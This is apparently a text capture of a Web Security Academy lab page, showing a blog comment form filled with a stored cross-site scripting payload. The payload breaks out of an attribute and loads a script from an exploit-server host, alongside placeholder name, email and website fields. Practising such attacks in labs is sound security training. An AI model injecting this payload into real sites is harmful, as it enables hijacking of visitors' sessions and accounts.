 https://0af3008c0475864f81366b4b00c700a4.web-security-academy.net/post?postId=7
1
I don't have a date for this wedding' I don't want to seem too desperate but if you're ever about?
Leave a comment
Comment:
test111'"><script src="https://exploit-0ad8003f04c486c781346a3201b80052.exploit-server.net
/exploit"></script>//
Name:
test222
Email:
test3@abc.com
Website:
http://abc.com
Post Comment
< Back to Blog